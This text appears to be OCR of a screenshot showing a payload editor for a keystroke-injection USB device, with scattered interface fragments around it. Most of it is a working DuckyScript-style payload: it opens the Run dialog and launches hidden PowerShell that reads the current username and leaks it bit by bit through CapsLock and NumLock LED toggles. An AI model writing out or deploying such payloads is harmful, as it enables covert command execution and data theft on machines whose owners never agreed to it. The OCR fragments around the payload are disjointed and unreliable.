 Status : READY
LOG
EDITOR
LANGIGNORE ON
DELAY 500
GUI r
DELAY 500
EXFIL
STRING powershell -w h "$o='';[char[]]((whoami).Trim())|%
{[byte]$_}|%{for($i=7;$i-ge0;$i--){$o+=@('%{CAPSLOCK}','%
{NUMLOCK}')[(($_-shr$i)-band1)]}};$o+='%{SCROLLLOCK}';Add-
Type -A System.Windows.Forms;
[Windows.Forms.SendKeys]::SendWait($o)"
ENTER
Output: saved
STOP
SAVE
RUN
RECONNECT
<t>
US
Aug 19
8:49
ASUS